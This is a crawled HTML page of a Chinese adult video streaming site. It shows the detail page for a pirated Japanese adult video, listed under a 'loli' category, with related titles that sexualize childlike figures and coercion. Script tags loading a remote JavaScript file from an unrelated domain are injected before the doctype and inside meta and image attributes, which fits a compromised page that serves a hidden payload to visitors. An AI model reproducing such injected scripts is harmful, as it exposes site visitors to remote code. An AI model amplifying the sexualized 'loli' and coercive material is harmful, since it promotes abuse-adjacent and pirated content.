

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bidong00.com/voddetail/497026.html
body_size: 6573
content:
<script src='//www.pvjebwism.cc/g.js'></script>"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第03集_少女萝莉_影院3 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content=",,[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第03集,少女萝莉,影院3,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第03集" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/voddetail/497026.html" /><meta itemprop="name" property="og:title" content="[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第03集_少女萝莉_影院3 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="type" property="og:type" content="videolist" /><meta itemprop="image" property="og:image" content="https://www.bidong88.comhttps://lbfm.lbpictupian.com/upload/vod/2024/06/3f5c2j3llsw.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>" /><meta itemprop="class" property="og:video:class" content="少女萝莉" /><meta itemprop="actor" property="og:video:actor" content="" /><meta itemprop="uploadDate" property="og:video:date" content="2024-06-10" /><meta itemprop="contentLocation" property="og:video:area" content="日本" /><meta itemprop="description" property="og:description" content="[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第03集" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-part-layout fed-part-rows fed-back-whits"><div class="fed-col-xs12 fed-col-sm8 fed-col-md9"><dl class="fed-deta-info fed-margin fed-part-rows fed-part-over"><dt class="fed-deta-images fed-list-info fed-col-xs3"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/497026.html" data-original="https://lbfm.lbpictupian.com/upload/vod/2024/06/3f5c2j3llsw.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a></dt><dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10"><h1 class="fed-part-eone fed-font-xvi"><a href="/voddetail/497026.html">[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第03集</a></h1><ul class="fed-part-rows"><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span>未知</li><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/vodtype/shaonvluoli3.html" target="_blank">少女萝莉</a></li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/vodsearch/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/vodsearch/year/2017.html" target="_blank">2017</a>&nbsp;</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>06.10</li><li class="fed-col-xs12 fed-hide fed-show-md-block"><div class="fed-part-esan"><span class="fed-text-muted">简介：</span>[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第03集</div></li></ul></dd><dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows"><a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/vodplay/497026-1-1.html">立即播放</a></dd></dl></div><div class="fed-hide-xs fed-col-sm4 fed-col-md3"><div class="fed-side-code fed-text-right fed-padding"><p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p><img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" /></div></div></div><div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第03集" data-nums="" data-show=""><ul class="fed-list-head fed-part-rows fed-padding"><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">播放列表</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">剧情简介</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">发表评论</li><li class="fed-part-tips fed-padding"><a class="fed-tabs-errs fed-event fed-more" href="javascript:;" data-href="/gbook/report.html">报错</a></li></ul><div class="fed-tabs-boxs"><div class="fed-tabs-item fed-drop-info fed-visible"><div class="fed-drop-boxs fed-drop-tops fed-matp-v"><ul class="fed-part-rows"><li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2"><a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/vodplay/497026-1-1.html">lbm3u8</a></li></ul></div><div class="fed-drop-boxs fed-drop-btms fed-matp-v"><div class="fed-play-item fed-drop-item fed-visible"><ul class="fed-drop-head fed-padding fed-part-rows"><li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">播放集数</li><li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right"><a class="fed-drop-sort fed-back-green" href="javascript:;">视频排序：正序</a></li></ul><ul class="fed-part-rows"><li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1"><a class="fed-btns-info fed-rims-info fed-part-eone" href="/vodplay/497026-1-1.html">在线播放</a></li></ul></div></div></div><div class="fed-tabs-item fed-hidden"><p class="fed-padding fed-part-both fed-text-muted">[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第03集</p></div><div class="fed-tabs-item fed-hidden"><div class="fed-comm-info" data-id="497026" data-mid="1"></div></div></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">相关热播</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/vodtype/shaonvluoli3.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582974.html" data-original="https://le.lefhao20250923.top/upload/vod/20260202-1/8e372ac01349550684a52022bd4cb7e2.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582974.html" >FPRE-198 痴女速成班：M男调教完整大礼包！榨干抖M最想要的猎物</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/583067.html" data-original="https://le.lefhao20250923.top/upload/vod/20260202-1/e63f1f91681f6ba7092fdac34bbe913c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/583067.html" >双姝黑丝极致诱惑！坐脸舔肛 足交双重高潮盛宴 淫香扑鼻の美臀美腿调教 主页解锁更多香艳窒息play</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582930.html" data-original="https://le.lefhao20250923.top/upload/vod/20260202-1/4e3d619f9eb62c807691a1ca8f547fbc.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582930.html" >【4K超清】阴郁M女初尝援交竟沉沦大叔巨根！被狂插到沦陷倒贴 EKDV-802</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/583097.html" data-original="https://le.lefhao20250923.top/upload/vod/20260202-1/99c6872707b6786d75cb38588ec2d8b2.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/583097.html" >赤贝系列：甜美双姝被迫堕入淫欲地狱！被俘纯情肉体攀升双重高潮巅峰～GMEM-138</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/583034.html" data-original="https://le.lefhao20250923.top/upload/vod/20260202-1/c5c984a3021e4b59c9bf52655cb3a36e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/583034.html" >兽兽日记：调教萝莉SM捆绑束缚电击，强制高潮绝顶实录！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/583068.html" data-original="https://le.lefhao20250923.top/upload/vod/20260202-1/570d90da07958d1a275d09fce9139295.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/583068.html" >童颜爆乳猫耳萌妹骑乘位狂摇！绝顶中出兄妹禁忌の快感</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582369.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/c51a412f9ca841ee38b7360e7c0389ca.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582369.html" >网吧约炮女暴增！神秘素人高效赚钱内幕全曝光！AWAW-007</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/558302.html" data-original="https://f.lbp2025.com/upload/vod/20250420-1/03b343eca8e7c59feee6fc396b92ae7b.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/558302.html" >饥渴少妇纱纱原百合强势出击 NNPJ-539-C 见面三分钟直入主题 旅馆激情全记录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582373.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/b40a08f1e887c406cecd800eaa3bb17d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582373.html" >表面清纯巨乳骚货在国王游戏命令下连续两天激情内射！七海那美 DASS-793</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582180.html" data-original="https://le.lefhao20250923.top/upload/vod/20260130-1/059c30c592ee808ae0f00513543ab9b0.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582180.html" >专治阳痿的性感女医师，用肉体激情治疗病人！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576677.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/4f6ddea10107c5b9a6af6858f9ee19b8.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576677.html" >娇小女生的专属盛宴！20次活塞猛攻，高潮颤抖不止！神谷充希、森下美怜、泉莉音等主演 MMPB-090</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582392.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/daac2d5de41dc06d49601583429d84ca.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582392.html" >真实原创！狂操姐姐高潮迭起，婆婆破门抓奸堵在屋内，刺激爆棚！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'LPybGFvdzU1LmNvbT0xNzY5OTQ2NDgy', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '497026', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/sidebar.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" 